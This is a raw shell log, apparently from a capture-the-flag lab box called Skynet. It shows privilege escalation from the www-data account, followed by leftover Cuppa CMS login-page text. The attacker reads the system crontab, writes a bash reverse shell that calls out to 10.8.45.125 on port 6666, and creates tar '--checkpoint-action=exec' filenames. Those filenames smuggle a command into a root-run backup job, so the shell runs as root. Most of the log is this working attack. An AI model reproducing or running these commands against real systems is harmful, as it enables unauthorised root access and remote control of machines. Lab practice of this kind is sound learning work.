 www-data@skynet:/home/milesdyson/backups$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
*/1 *   * * *   root    /home/milesdyson/backups/backup.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@skynet:/home/milesdyson/backups$ cd
cd
bash: cd: HOME not set
www-data@skynet:/home/milesdyson/backups$ cd /var/www/html
cd /var/www/html
www-data@skynet:/var/www/html$ ls -la /bin/bash
ls -la /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
www-data@skynet:/var/www/html$ printf '#!/bin/bash\nbash -i >& /dev/tcp/10.8.45.125/6666 0>&1' > /var/www/html/shell
<ash -i >& /dev/tcp/10.8.45.125/6666 0>&1' > /var/www/html/shell
www-data@skynet:/var/www/html$ chmod +x /var/www/html/shell
chmod +x /var/www/html/shell
www-data@skynet:/var/www/html$ touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint=1
www-data@skynet:/var/www/html$ touch /var/www/html/--checkpoint-action=exec=bash\ shell
<ml$ touch /var/www/html/--checkpoint-action=exec=bash\ shell
www-data@skynet:/var/www/html$
Cuppa CMS
Use a valid username and password to gain access to the administrator
Username